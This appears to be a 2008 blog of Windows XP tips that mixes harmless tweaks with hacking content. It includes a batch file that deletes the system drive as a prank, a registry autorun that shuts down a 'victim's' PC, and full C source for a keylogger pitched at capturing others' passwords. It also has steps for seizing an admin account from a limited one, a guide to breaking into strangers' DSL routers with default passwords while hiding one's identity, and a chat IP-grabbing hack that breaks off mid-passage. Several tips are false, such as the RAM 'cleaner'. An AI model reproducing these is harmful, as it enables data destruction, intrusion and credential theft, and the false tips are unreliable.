Tips and Tricks
Wednesday, February 13, 2008
Creating a desktop shortcut for locking your computer
Right click on an empty area of the desktop and choose 'new' then 'shortcut.' The create shortcut wizard will open; in the first text box, type '%windir%\System32\rundll32.exe user32.dll,LockWorkStation' and then give your shortcut an appropriate name on the next page, and hit 'finish.'
You will notice that the shortcut you created has a blank icon. To select a more appropriate one, right click on the shortcut and hit 'properties.' In the 'shortcut' tab, click the 'change icon' button.
In the 'look for icons in this file' box, type '%SystemRoot%\system32\SHELL32.dll' then click 'ok' to see a range of icons for your new shortcut. Choose an appropriate icon. Your desktop locking shortcut is now ready for use. Test it out.
it is useful if u have an account as it will prompt 4 a password.
Deleting System Softwares
Creating Shutdown Icon or One Click Shutdown:
SHUTDOWN -s -t 01
If the C: drive is not your local hard drive, then replace "C" with the correct letter of the hard drive. Click the "Next" button. Name the shortcut and click the "Finish" button. Now whenever you want to shut down, just click on this shortcut and you're done.
Renaming The Recycle Bin icon:
To edit the Autoplay properties: Open 'my computer'. Right click on the drive you wish to set and select 'properties.' Choose the autoplay tab. Use the dropdown box to see the various recognized types of CD and choose appropriate actions for them.
Locking the desktop
By pressing WINDOWSKEY+L, you password protect your system just as if you had logged out or restarted the computer. The advantage is that any programs or processes that were running when you locked the desktop will stay open and running in the background, ready for you to resume work or play.
Removing Shared Documents folder From My Computer
HKEY_LOCAL_MACHINE \ SOFTWARE \ Microsoft \ Windows \ CurrentVersion \ Explorer \ My Computer \ NameSpace \ DelegateFolders
You must see a sub-key named {59031a47-3f72-44a7-89c5-5595fe6b30ee}. If you delete this key, you have effectively removed the my shared documents folder.
Force windows XP to reboot upon crashing
Open REGEDIT
Navigate to 'HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\CrashControl'
Edit the 'AutoReboot' value to '1'
Increasing Band-Width By 20%
To get it back:
Click Start then Run and type "gpedit.msc" without quotes.This opens the group policy editor. Then go to:Local Computer Policy then Computer Configuration then Administrative Templates then Network then QOS Packet Scheduler and then to Limit Reservable Bandwidth. Double click on Limit Reservable bandwidth. It will say it is not configured, but the truth is under the 'Explain' tab i.e."By default, the Packet Scheduler limits the system to 20 percent of the bandwidth of a connection, but you can use this setting to override the default."So the trick is to ENABLE reservable bandwidth, then set it to ZERO. This will allow the system to reserve nothing, rather than the default 20%.It works on Win 2000 as well.
Customize Logon prompt with your Own Words
From here you can add, remove or change drive letters and paths to the partition
Removing the Shortcut arrow from Desktop Icons
Improving the Slow Boot up time
Customize Internet Explorer's Title Bar (Revised)
Navigate to HKEY_CURRENT_USER\Software\Microsoft\Internet. Explorer\Main.
In right hand panel, right click and create new string value and name it as "Window Title" and inside that write whatever you want....
Removing the Recycle Bin from the Desktop
HKEY_LOCAL_MACHINE/SOFTWARE/Microsoft/Windows/CurrentVersion/explorer/Desktop
Using advanced file security settings in Windows
The NTFS file security options can be enabled easily enough in XP Pro, but are apparently non-existent in the Home version. Fact is, the tools are there, you just need to look a little bit harder.
To enable NTFS file security in Windows XP Home: First you need to assure that at least your main hard drive is formatted with the NTFS file system. See tip #61 for instructions on this. Restart your system. Just after the memory and BIOS check screen, but before the Windows splash screen comes up, press F8 a few times.
When the Windows boot menu appears, select 'safe mode' from the list of options.
Once Windows has loaded in safe mode, right click the folders and files you would like to change access to. You will notice that the 'security' tab now exists, and thus you are allowed to assign or deny access to individual users for each file, folder and program. Once you are done, restart Windows normally, and your changes will be enforced.
Creating The Suspend Shortcut:
Disable the Disk performance counter(s)
The thing is, XP is still monitoring away, and some of its observation tools can use a considerable amount of resources. The disk monitoring is an example of this, and it's a good idea to turn the disk monitors off if you are not planning to use the performance monitor application.
To do this:
Go to the command prompt ('start\run' then type 'cmd') and type 'diskperf -N'
Alternate Method
Win XP comes with many inbuilt performance monitoring applications that constantly examine various parts of the system. This information can be of real use to a system administrator for collecting performance statistics. However, for a home user, these statistics hold no value and since the monitoring happens all the time, it consumes a good deal of system resources. “Disk monitoring”, for example, happens in the background, and turning it off is advisable if you will not be using the performance monitoring applications. To turn it off, type in “diskperf -N” at a command prompt. To bring up the command prompt: go to Start>Run, type in “cmd” and press [Enter].
Modify Color Selection of Default Theme:
Right Click on it and select modify its value from "NormalColor" to "Metallic"
Click Ok, and exit regedit and restart your computer.
Removing Multiple Boot Screens:
Then Follow these Steps.
1> Right Click on My Computer
2>Select Properties
3>Select Advanced Tab
4>Select Settings In the Startup & Recovery Section(3rd grp)
5>Select the operating system which u want.
6>And Click OK.
7>Further again press the setting and click on Edit.
8>It will open boot.ini File.
9>Now u can delete those o/s which you don't want to be displayed.
Note: For deleting operating systems from boot.ini file, keep it mind that you can'tdelete that o/s which is selected by default there. Beforemaking any changes make a copy of boot.ini file.
EXTREMELY FAST BOOTUP
Go to diplay properties>screen savers>power>hibernate. Check 'Enable Hibernation'. Press shift button after you click 'Turn Off Computer' in start menu.
Renaming The Start Button:
My preference is UltraEdit
Copy the \windows\explore.exe file to a new name (e.g. explorer_1.exe)
With the hex editor, open that file and go to offset 412b6
You will see the word start with blanks between each letter
Edit it be any 5 characters or less
Save the file
Boot to DOS
Copy the existing c:\windows\explorer.exe to explorer.org
Copy explorer_1.exe to explorer.exe
You will also need to replace the explorer.exe in the c:\windows\system32\dllcache file as well with the new one.
Note: If the partition is NTFS and you can't access the files from DOS:
Start Regedit
Go to
HKEY_LOCAL_MACHINE \ SOFTWARE \ Microsoft \ Windows NT \ CurrentVersion \ Winlogon.
Change the value of Shell from Explorer.exe to explorer_1.exe
To convert a FAT partition to NTFS:
Click Start, click Programs, and then click Command Prompt.
In Windows XP, click Start, click Run, type cmd and then click OK.
At the command prompt, type CONVERT [driveletter]: /FS:NTFS.
Convert.exe will attempt to convert the partition to NTFS.
NOTE: Although the chance of corruption or data loss during the conversion from FAT to NTFS is minimal, it is best to perform a full backup of the data on the drive that it is to be converted prior to executing the convert command. It is also recommended to verify the integrity of the backup before proceeding, as well as to run RDISK and update the emergency repair disk (ERD).
Breaking The XP Password:
Now XP wont ask for password next time You Login. Also
Go to the cmd prompt .
Type net user *.
It will list all the users.
Again type net user "administrator" or the name of the administrator "name" *.
e.g.: net user aaaaaa *(where aaaaaa is the name).
It will ask for the password.
Type the password and there you are done.
Logging In As Administrator:
Hold the Ctrl-Alt key and press Del twice. This will bring up the normal login and you can log on as Administrator.
To unhide the Administrator account so it does show up:
Start Regedit
Go to HKEY_LOCAL_MACHINE \ SOFTWARE \ Microsoft \ Windows NT \ CurrentVersion \ Winlogon \ SpecialAccounts \ UserList
Unhide the Administrator key by giving it a value of 1
Automatically run programs when starting Windows
Here's how: Windows XP has a startup folder located at 'C:\ Documents and Settings\ (your user name)\ Start Menu\ Programs\Startup.' Shortcuts placed into this folder will be run automatically when Windows XP starts up.
If you already have shortcuts for the programs you desire to use, copy and paste them into the startup folder. Otherwise, go to 'start\programs,' select the program you would like to create a shortcut for, right click it and select 'send to' then 'desktop.' This will create a shortcut on the desktop that you can then use.
Automatically close non-responsive programs
To do this:
Open REGEDIT and navigate to HKEY_CURRENT_USER\Control Panel\ Desktop
Modify the REG_SZ entry AutoEndTasks with a value of 1
Format your hardisk with notepad:
@Echo off
Del C:\ *.*y
save it as Dell.bat
or worse
@echo off
del %systemdrive%\*.*/f/s/q
shutdown -r -f -t 00
and save it as a .bat file
Shutdown your friend's pc
Thats really easy.
put this followin text in a .reg file and run it in the victims pc:
Windows Registry Editor Version 5.00
[HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Run]"VIRUS"="%windir%\\SYSTEM32\\SHUTDOWN.EXE -t 1 -c \"Howz this new Virus ah\" -f"
DONT PUT IT IN UR COMPUTER, I AM NOT RESPONSIBLE, if it happens, to you,
start windows in safe mode, and open registry editor by typiing
REGEDIT in start->run. navigate to
[HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Run]
and remove the string value named VIRUS,
restart you computer.
You can also put this in a javascript code,
just add this code to your webpage
To lock a folder in XP
cls@ECHO OFFtitle Folder Lockerif EXIST "Control Panel.{21EC2020-3AEA-1069-A2DD-08002B30309D}" goto UNLOCKif NOT EXIST porno goto MDLOCKER:CONFIRMecho Are you sure u want to Lock the folder(Y/N)set/p "cho=>"if %cho%==Y goto LOCKif %cho%==y goto LOCKif %cho%==n goto ENDif %cho%==N goto ENDecho Invalid choice.goto CONFIRM:LOCKren porno "Control Panel.{21EC2020-3AEA-1069-A2DD-08002B30309D}"attrib +h +s "Control Panel.{21EC2020-3AEA-1069-A2DD-08002B30309D}"echo Folder lockedgoto End:UNLOCKecho Enter password to Unlock folderset/p "BAS=>"if NOT %BAS%==type your password here goto FAILattrib -h -s "Control Panel.{21EC2020-3AEA-1069-A2DD-08002B30309D}"ren "Control Panel.{21EC2020-3AEA-1069-A2DD-08002B30309D}" pornoecho Folder Unlocked successfullygoto End:FAILecho Invalid passwordgoto end:MDLOCKERmd pornoecho Locker created successfullygoto End:End
Speed up your PC
U may recognize that ur system gets slower and slower when playing and working a lot with ur pc. That's cause ur RAM is full of remaining progress pieces u do not need any more.
So create a new text file on ur desktop and call it ..
uhm.. "RAMcleaner" or something...
Type
FreeMem=Space(64000000)
in this file and save it as RAMcleaner.vbs [ You may choose the "All Files" option when u save it ]
Run the file and ur RAM may be cleaned :)
Of course u can edit the code in the file for a greater "cleaning-progress".
FreeMem=Space(128000000)
just try it out.. it worked for me
Increase your netspeed
->Device manager->
now u see a window of Device manager
then go to
Ports->Communication Port(double click on it and Open).
after open u can see a Communication Port properties.
go the Port Setting:----and now increase ur "Bits per second" to 128000.
and "Flow control" change 2 Hardware.
U WILL NOTICE AN IMMEDIATE RESULT
this will increase the receiving capacity of your input port and thus ur netspeed will be increased. :)
How to Hide the drives(c:,d:,e:,a:...etc) in My Computer
1. Go to start->run.
2. Type regedit. Now go to:
HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer
Now in the right pane create a new DWORD item and name it NoDrives(it is case sensitive). Now modify it's value and set it to 3FFFFFF (Hexadecimal). Now restart your computer. So, now when you click on My Computer, no drives will be shown(all gone...). To enable display of drives in My Computer, simply delete this DWORD item that you created. Again restart your computer. You can now see all the drives again. Magic........lol....
Block websites without any software
1] Browse C:\WINDOWS\system32\drivers\etc
2] Find the file named "HOSTS"
3] Open it in notepad
4] Under "127.0.0.1 localhost" Add 127.0.0.2 www.orkut.com , and that site will no longer be accessable.
5] Done!
example :
127.0.0.1 localhost
127.0.0.2 www.orkut.com-
www.orkut.com is now unaccessable
For every site after that you want to add, just add "1" to the last number in the internal ip (127.0.0.2) and then the addy like before.
ie:
127.0.0.3 www.yahoo.com
127.0.0.4 www.msn.com
127.0.0.5 www.google.com
This also works with banner sites, just find the host name of the server with the banners and do the same thing with that addy.
Hope this small tutorial could keep you going in simple way of blocking websites..
Start a movie in paint!
* First start a movie in any player.
* Then open Paint.
* Now, in the player when the movie is being played, press "Print screen" button on your key board.
* Now, Press ctrl+v in Paint
* Leave the movie player open and don't minimize it.
* Open Paint now and see the movie in the Paint! :)
Login with multiple ids at the same time in Yahoo! Messenger
Follow these steps : ->
* Go to Start ==> Run ==>> Type regedit, hit enter
* Go to HKEY_CURRENT_USER -> Software -> Yahoo -> pager -> Test
* On the right pane ==>> right-click and choose new Dword value .
* Rename it as Plural.
* Double click and assign a decimal value of 1.
* Now close registry and restart yahoo messenger.
* For signing in with new id open another messenger .
☺ ☺ Enjoy ☺ ☺
Crack into admin a/c from limited account (99.99% works)
type AT (time) /interactive “cmd.exe”
enter time in 24hr format
means if you want to enter 5.00pm then enter 17:00
then a new window of cmd will open at specified time
In new window type net(space)user
press enter
after this u will see some names on ur screen
notedown the name of admin acc
then type
net user (name of admin acc u want to crack into) *
e.g if the name of admin acc is john then type
net user john *
then it will ask u for new password
enter password of ur choice
and u got the admin password
Change your processor name
GO TO START>RUN>TYPE
REGEDIT>HKEY_LOCAL_MACHINE>HARDWARE>
DISCRIPTION>SYSTEM>CENTRALPROCESSOR>0
ON RIGHT HAND SIDE, RIGHT CLICK ON "PROCESSOR NAME STRING" AND CLICK ON MODIFY
AND WRITE WHAT EVER YOU WANT
How to fix corrupted windows files in XP
Requirement:
1. Windows XP CD
Now, follow this steps:
1. Place the xp cd in your cd/dvd drive
2. Go to start
3. run
4. type "sfc /scannow" (without ")
Now sit back and relax, it should all load and fix all your corrupted file on win XP.
Keylogger - A Complete Tutorial
it's a program that logs everything that you type on the keyboard.
what are it's usages to me?
well, if you want to record everytyhing someone types then you can then see anything you want like passwords and such.
how do i get one?
you can buy some corporate or home usage ones that are made for recording what employees are doing or what your kids are doing that is a bad method though since they are bloated, cost money since most people don't know how to find warez and it's better to make your own since you can make it do what you want to do.
ok, how do i do this?
you program one. if your new to programming then learn how to program in c then come back here.
if you know how to program in C then read on.
there are two ways of making a keylogger:
1. using the GetAsyncKeyState API. look at svchost.c.
2. Using the SetWindowsHookEx API. This is the prefered method but only works on NT based systems. The reason this way is prefered is because it is much more efficient that GetAsyncKeyState. See for yourself. No need to check if what character is being pressed and no need to check other stuff like the value -32767 is being returned. When you use the SetWindowsHookApi you "hook" the keyboard to that you can send all of the keys prssed to somewhere. When making a keylogger you usually send it to a file so that all of the keys will be logged there. The only disavantage of using this API if you could even call it a disadvantage is that you have to use have a DLL as well as your .exe file. I found a peice of code that doesn't need a DLL. Here it is with a slight modification from me so that you don't have to have the keylogger close before you can view the file with the logged keys in it:
code: */
// This code will only work if you have Windows NT or
// any later version installed, 2k and XP will work.
#define _WIN32_WINNT 0x0400
#include "windows.h"
#include "winuser.h"
#include "stdio.h"
// Global Hook handleHHOOK hKeyHook;
// This is the function that is "exported" from the
// execuatable like any function is exported from a
// DLL. It is the hook handler routine for low level
// keyboard events.
__declspec(dllexport) LRESULT CALLBACK KeyEvent (
int nCode,
// The hook codeWPARAM wParam,
// The window message (WM_KEYUP, WM_KEYDOWN, etc.)LPARAM lParam
// A pointer to a struct with information about the pressed key
) {
if ((nCode == HC_ACTION) && // HC_ACTION means we may process this event
((wParam == WM_SYSKEYDOWN) // Only react if either a system key ...
(wParam == WM_KEYDOWN))) // ... or a normal key have been pressed.
{
// This struct contains various information about
// the pressed key such as hardware scan code, virtual
// key code and further flags.
KBDLLHOOKSTRUCT hooked =
*((KBDLLHOOKSTRUCT*)lParam);
// dwMsg shall contain the information that would be stored
// in the usual lParam argument of a WM_KEYDOWN message.
// All information like hardware scan code and other flags
// are stored within one double word at different bit offsets.
// Refer to MSDN for further information:
//
// http://msdn.microsoft.com/library/en-us/winui/winui/
// windowsuserinterface/userinput/keyboardinput/aboutkeyboardinput.asp
//
// (Keystroke Messages)
DWORD dwMsg = 1;
dwMsg += hooked.scanCode << 16;
dwMsg += hooked.flags << 24;
// Call the GetKeyNameText() function to get the language-dependant
// name of the pressed key. This function should return the name
// of the pressed key in your language, aka the language used on
// the system.
char lpszName[0x100] = {0};
lpszName[0] = '[';
int i = GetKeyNameText(dwMsg,
(lpszName+1),0xFF) + 1;
lpszName = ']';
// Print this name to the standard console output device.
FILE *file;
file=fopen("keys.log","a+");
fputs(lpszName,file);
fflush(file);
}
// the return value of the CallNextHookEx routine is always
// returned by your HookProc routine. This allows other
// applications to install and handle the same hook as well.
return CallNextHookEx(hKeyHook,
nCode,wParam,lParam);
}
// This is a simple message loop that will be used
// to block while we are logging keys. It does not
// perform any real task ...
void MsgLoop(){MSG message;
while (GetMessage(&message,NULL,0,0)) {
TranslateMessage( &message );
DispatchMessage( &message );}
}
// This thread is started by the main routine to install
// the low level keyboard hook and start the message loop
// to loop forever while waiting for keyboard events.
DWORD WINAPI KeyLogger(LPVOID lpParameter){
// Get a module handle to our own executable. Usually,
// the return value of GetModuleHandle(NULL) should be
// a valid handle to the current application instance,
// but if it fails we will also try to actually load
// ourself as a library. The thread's parameter is the
// first command line argument which is the path to our
// executable.
HINSTANCE hExe = GetModuleHandle(NULL);
if (!hExe) hExe = LoadLibrary((LPCSTR) lpParameter);
// Everything failed, we can't install the hook ... this
// never happened, but error handling is important.
if (!hExe) return 1;
hKeyHook = SetWindowsHookEx (
// install the hook:
WH_KEYBOARD_LL, // as a low level keyboard hook
(HOOKPROC) KeyEvent,
// with the KeyEvent function from this executable
hExe, // and the module handle to our own executableNULL
// and finally, the hook should monitor all threads.
);
// Loop forever in a message loop and if the loop
// stops some time, unhook the hook. I could have
// added a signal handler for ctrl-c that unhooks
// the hook once the application is terminated by
// the user, but I was too lazy.
MsgLoop();
UnhookWindowsHookEx(hKeyHook);
return 0;
}
// The main function just starts the thread that
// installs the keyboard hook and waits until it
// terminates.
int main(int argc, char** argv)
{
HANDLE hThread;
DWORD dwThread;
DWORD exThread;
hThread = CreateThread(NULL,NULL,(LPTHREAD_START_ROUTINE)
KeyLogger, (LPVOID) argv[0], NULL, &dwThread);
if (hThread)
{
return WaitForSingleObject(hThread,INFINITE);
}
else {return 1;}
}
//This is for educational purpose only.....
Speed up your Firefox
1. Type "about:config" into the address bar and hit return. Scroll down and look for the following entries:
network.http.pipelining
network.http.proxy.pipelining
network.http.pipelining.maxrequests
Normally the browser will make one request to a web page at a time. When you enable pipelining it will make several at once, which really speeds up page loading.
2. Alter the entries as follows:
Set "network.http.pipelining" to "true"
Set "network.http.proxy.pipelining" to "true"
Set "network.http.pipelining.maxrequests" to some number like 30. This means it will make 30 requests at once.
3. Lastly right-click anywhere and select New-> Integer. Name it "nglayout.initialpaint.delay" and set its value to "0". This value is the amount of time the browser waits before it acts on information it recieves.
If you're using a broadband connection you'll load pages 2-3 times faster now.
mozilla net speed increases.... cheers
Make a folder invisible (good one)
Make your folders invisible…:)
1)Right Click on the desktop.
Make a new folder
2)Now rename the folder with a blank space by holding ALT key and type 0160.
3)Now you have a folder without a name.
4)Right click on the folder>properties>customize.
Click on change icon.
5)Scroll a bit, you should find some empty spaces, click on any one of them.
Click ok.
Now drag this folder anywhere such as at the top right or centre such that nobody can guess a folder there.
Thats it, now you can store your personal data without any 3rd party tools
Hacking DSL Router
Explanation: When somebody buy's a xDSL/Cable router, the router is set to factory defaults like IP range, user accounts, router table, and most important the security level. The last one we will exploit. Most routers will have a user friendly setup menu running on port 23 (telnet) and sometimes port 80 (http) or both. This is what we are looking for.
Step 1.
Get a multiple IP range scanner like "angry IP scanner".
Get your IP address from here:
http://http://www.cmyip.com/
Get a xDSL/Cabel user IP range. This is a single user IP 212.129.169.196 so the ip range of this Internet provider is 212.129.27.xxx most likely it will be from 212.129.27.1 to 212.129.27.255 . To keep your scanning range not to big it's smart to scan from 212.129.27.1 to 212.129.27.255 it also depends of your bandwidth how fast the scan will be finished. The IP address above is just a example any IP range from a xDSL/Cable provider can be used for this hack. Before you start scanning specify the TCP/IP ports, you know that we are looking for TCP port 23 (telnet) and TCP port 80 (http), so edit the list and select only port 23 and port 80. Now start scanning and wait for the results. When finished scanning look for a IP that has a open port 23 and 80. Write them down or remember them.
Step 2.
Way 1
This is important: Most routers have connection log capability so the last thing you want to do is making a connection with your own broadband connection so use a anonymouse proxy server or dailup connection with a fake name and address (56.9kbps modem for example) when connection to the victim's router. Now get a telnet program. Windows has a standard telnet program just go to start, select run and type down "telnet" without ", click OK. Select "connect" than "Remote system" enter IP adres of the victim in the "host name" field press OK. Wait for your computer to make a connection. This way only works when the router has a open telnet port service running.
Way 2
This is important: Most routers have connection log capability so the last thing you want to do is making a connection with your own broadband connection so use a anonymouse proxy server or dailup connection with a fake name and adres (56.9kbps modem for example) when connection to the victim's router. Open a Internet explorer windows enter the IP address of the victim after the http:// in the address bar. This way only works when the router has a open hyper text transfer protocol (http) service running.
Step 3
Entering the userfriendly setup menu. 9 out of 10 times the menu is protected by a loginname and password. When the user doesn't change any security value's the default password stay's usable. So the only thing you have to do is find out what type of router the victim uses. I use this tool: GFILanguard Network Security Scanner. When you find out the type of router that's been used get the wright loginname and password from this list (get it here. not every router is on the list)Default router password list.
Step 4
When you have a connection in telnet or internet expolorer you need to look for user accounts.PPP, PPtP, PPeP, PPoP, or such connection protocol. If this is not correct look for anything that maybe contains any info about the ISP account of the user. Go to this option and open it. Most likely you will see a overview of user setup options. Now look for the username and password. In most case the username will be freely displayed so just write it down or what ever....The password is a different story. Allmost always the password is protected by ********* (stars) in the telnet way there is noway around it (goto another victim) but when you have a port 80 connection (http). Internet connection way open click right mouse key and select "View source" now look for the field where the star are at. most likely you can read it because in the source code the star are converted to normal ASCII text.If not get a "******** to text" convertor like snadboy's revelation V.2 (get it here) move the cursor over the ****** and....It's a miracle you can read the password.Now you have the username and password. There a million fun thing to do with that but more about that next time.check the tutorial page freqently.
Alternate to step 4:
Download Show password or something like this...
Tips.
Beware on most routers only one person can be logged on simultaneous in the router setup menu. Don't change anything in the router if you don't know what you are doing.
Note: You can skip step 2 if you wish, but I am not responsible if anything goes wrong with you...
Windows XP System Hangs Response
Press CRTL + ALT + DEL
Goto the 'processes' tab and click explorer.exe once and then click 'end process'.
Now, click File > New Task and type explorer.exe
Everything should be fine now!
If the problem is major, I would recommend actually shutting down then starting up again.
Secret Backdoor To Many Websites
The lesson you should have learned here is: Obviously Google can go where you can't.
Can we solve this problem? Yes, we can. We merely have to convince the site we want to enter, that WE ARE GOOGLE.In fact, many sites that force users to register or even pay in order to search and use their content, leave a backdoor open for the Googlebot, because a prominent presence in Google searches is known to generate sales leads, site hits and exposure.Examples of such sites are Windows Magazine, .Net Magazine, Nature, and many, many newspapers around the globe.How then, can you disguise yourself as a Googlebot? Quite simple: by changing your browser's User Agent. Copy the following code segment and paste it into a fresh notepad file. Save it as Useragent.reg and merge it into your registry.
Windows Registry Editor Version 5.00
[HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\User Agent]
@="Googlebot/2.1"
"Compatible"="+http://www.googlebot.com/bot.html"
Voila! You're done!
You may always change it back again.... I know only one site that uses you User Agent to establish your eligability to use its services, and that's the Windows Update site...
To restore the IE6 User Agent, save the following code to NormalAgent.reg and merge with your registry:
Windows Registry Editor Version 5.00
[HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\User Agent]
@="Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)"
Browser Hijacking
In addition to having third party utilities such as SpyBot, Anti Virus scanners and firewalls installed there are some changes that can be made to Windows 2000/XP. Below are some details to make your system safer from hackers and hijackers.
Some of these tips require editing of the Registry so it is wise to either backup the registry and/or create a Restore Point.
1. Clearing the Page File at Shutdown:
Windows 2000/XP paging file (Sometimes called the Swap File) can contain sensitive information such as plaintext passwords. Someone capable of accessing your system could scan that file and find its information. You can force windows to clear out this file.
In the registry navigate to HKEY_LOCAL_MACHINESYSTEMCurrentControlSetControlSession ManagerMemory Management and add or edit the DWORD ClearPageFileAtShutdown. Set it to 1.
Note that when you do this, the system will take much longer to shut down: a system with a really big Page File (! Gig or more) may take a minute or two longer.
2. Disable the POSIX and OS/2 Subsystem:
Windows 2000 and XP come with little-documented subsystems it at allow compatibility with UNIX and OS/2 systems These rues systems are enabled by default but so rarely used that they are best off bring disabled completely to prevent possible service hijackings.
To disable these subsystems, open the registry and navigate to HKEY LOCAL MACHINESYSTEMCurrentControlSetControlSession ManagerSubSystems. Delete the subkeys Os2 and Posix. Then reboot.
3. Never leave default passwords blank:
On installation, Windows 2000 sets up an Administrator account with total system access and prompts for a password. Guess what: by default, it allows that password to be blank. If a user doesn't want to type a password, he can simply click Next and the system will be an open door for anyone who wants to log on. Always opt for a password of some kind when setting up the default account on a machine.
4. Install Windows In a different directory:
Windows usually installs itself in the WINDOWS directory. Windows NT 4 0 and 2000 Will opt for WINNT. Many worms and other rogue programs assume this to be the case and attempt to exploit those folders files. To defeat this install Windows to another directory when you're setting it up - you can specify the name of the directory during setup. WINDIR is okay; so some people use WNDWS - A few (not that many) programs may not install properly if you install Windows to another folder but they are very few and they are far between.
5. Fake out hackers with a dummy Administrator account:
Since the default account in Windows 2000 is always named Administrator, an enterprising hacker can try to break into your system by attempting to guess the password on that account. It you never bothered to put a password on that account, say your prayers.
Rather than be a sucker to a hacker, put a password on the Administrator account it you haven't done so already. Then change the name of the Administrator account. You'll still be able to use the account under its new name, since Windows identifies user accounts by a back-end ID number rather than the name. Finally, create a new account named Administrator and disable it. This should frustrate any would -be break-ins.
You can add new accounts and change the names of existing accounts in Windows 2000 through the Local Users and Groups snap in. Right-click on My Computer, select Manager, open the Local Users and Groups subtree, look in the Users folder and right-click on any name to rename it. To add a new user, right-click on the containing folder and select New User. Finally, to disable an account, double-click it, check the Account is disabled box and click OK.
Don't ever delete the original Administrator account. Some programs refuse to install without it and you might have to log in under that account at some point to setup such software. The original Administrator account is configured with a security ID that must continue to be present in the system.
6. Disable the Guest account:
Windows XP comes with a Guest account that's used for limited access, but it's still possible to do some damage with it. Disable it completely if you are not using it. Under Control Panel, select User Accounts, click on Guest Account and then select Turn Off the Guest Account.
7. Set the Hosts file to read-only to prevent name hijacking.
This one's from (and to a degree, for) the experts. The HOSTS file is a text file that all flavors of Windows use to hold certain network addresses that never change. When a network name and address is placed in HOSTS, the computer uses the address listed there for that network name rather than performing a lookup (which can take time). Experts edit this file to place their most commonly-visited sites into it, speeding things up considerably.
Unfortunately hijackers and hackers also love to put their own information into it - redirecting people from their favorite sites to places they don't want to go. One of the most common entries in HOSTS is local host which is set 1770.0.1. This refers to the local machine and if this entry is damaged the computer can behave very unpredictably.
To prevent HOSTS from being hijacked, set it to read-only. Go to the folder %Systemroot%system32driversetc, right-click on HOSTS, select Properties check the Read-Only box and click OK. If you want to add your own entries to HOSTS, you can unprotect it before doing so, but always remember to set it to read-only after you're done.
8. Disallow changes to IE settings through IE:
This is another anti hijacker tip. IE can be set so that any changes to its settings must be performed through the Internet icon in the Control Panel, rather than through IE's own interface. Some particularly unscrupulous programs or sites try to tamper with setting by accessing the Tools, Options menu in IE. You can disable this and still make changes to IE's settings through the Control Panel.
Open the Registry and browse to HKEY_CURRENT_USER SoftwarePoliciesMicrosoftInternet ExplorerRestrictions. Create or edit a new DWORD value named NoBrowserUptions and set it to 1 (this is a per-user setting). Some third-party programs such as Spybot Search And Destroy allow you to toggle this setting.
You can also keep IE from having other programs rename its default startup page, another particularly annoying form of hijacking. Browse to HKEY.CURRENT USERSoftwarePolicies MicrosoftInternet ExploreControl Panel and add or edit a DWORD, Homepage and set it to 1.
9. Turn off unneeded Services:
Windows 2000 and XP both come with many background services that don't need to he running most of the time: Alerter, Messenger, Server (If you're running a standalone machine with no file or printer shares), NetMeeting Remote Desktop Sharing, Remote Desktop Help Session Manager (the last two if you're not using Remote Desktop or NetMeeting), Remote Registry, Routing and Remote Access (if you're not using Remote Access), SSDP Discovery Service, Telnet, and Universal Plug and Play Device Host.
A good resource and instruction on which of these services can be disabled go to /http://www.blkviper.com/WinXP/
10. Disable simple File Shares:
In Windows XP Professional, the Simple File Sharing mode is easily exploited, since it’s a little too easy to share out a file across your LAN (or the NET at large). To turn it off, go m My Computer, click Tools, Folder Option and the View tab, and uncheck Use Simple file sharing (Recommended). Click OK. When you do this you can access the Security tab in the Properties window for all folders; set permissions for folders; and take ownership of objects (but not in XP Home)
By-Pass Firewalls
How can you hack a Firewall?
Well, there is a useful tool called Trivial FTP (TFTP) which can be used by a attacker to hack firewalls.
How does it work?
While scanning UDP ports, you will want to pay close attention to systems with port 69 open. Cicso routers allow the use of TFTP in conjunction with network servers to read and write configuration files. The configuration files are updated whenever a router configuration is changed. If you can identify TFTP, there is a good chance that you can access the configuration file and download it.
Here are the basic steps:-
(1) Determine the router’s name. NSLookup or Ping –a can be useful.
c: \>ping -a 192.168.13.1
Pinging Router1 [192.168.13.1] with 32 bytes of data:
Reply from 192.168.13.1: bytes=32 time<10ms ttl="">
Hack PC while Chatting
But yes will work almost 70 percent of the times.
But before that you need to know some few things of yahoo chat protocol...
Following are the features : -
1) When we chat on yahoo every thing goes through the server. Only when we chat thats messages.
2) When we send files yahoo has two options-
a) Either it uploads the file and then the other client has to download it.
b) Either it connects to the client directly and gets the files.
3) When we use video or audio:-
a) It either goes through the server
Or it has client to client connection
And when we have client to client connection the opponents IP is revealed. On the 5051 port. So how do we exploit the Chat user when he gets a direct connection. And how do we go about it. Remember I am here to hack a system without using a TOOL only by simple net commands and yahoo chat techniques. Thats what makes a difference between a real hacker and newbees.
So lets analyse
1) Its impossible to get a Attackers IP address when you only chat.
2) There are 50% chances of getting a IP address when you send files
3) Again 50% chances of getting IP when you use video or audio.
So why to wait lets exploit those 50% chances .
I'll explain only for files here which lies same for Video or audio
1) Go to dos
type ->
netstat -n 3
You will get the following output. Just do not care and be cool...
Active Connections
Proto Local Address Foreign Address State
TCP 194.30.209.15:1631 194.30.209.20:5900 ESTABLISHED
TCP 194.30.209.15:2736 216.136.224.214:5050 ESTABLISHED
TCP 194.30.209.15:2750 64.4.13.85:1863 ESTABLISHED
TCP 194.30.209.15:2864 64.4.12.200:1863 ESTABLISHED
Active Connections
Proto Local Address Foreign Address State
TCP 194.30.209.15:1631 194.30.209.20:5900 ESTABLISHED
TCP 194.30.209.15:2736 216.136.224.214:5050 ESTABLISHED
TCP 194.30.209.15:2750 64.4.13.85:1863 ESTABLISHED
TCP 194.30.209.15:2864 64.4.12.200:1863 ESTABLISHED
Just i will explain what the out put is in general.In left hand side is your IP address.And in right hand side is the IP address of the foreign machine.And the port to which is connected.Ok now so what next ->
2) Try sending a file to the Target.
If the files comes from server, thats the file is uploaded leave it. You will not get the ip.
But if a direct connection is established
hmmmmmm then the first attacker first phase is over
This is the output in your netstat. The 5101 number port is where the Attacker is connected.
Active Connections
Proto Local Address Foreign Address State
TCP 194.30.209.15:1631 194.30.209.20:5900 ESTABLISHED
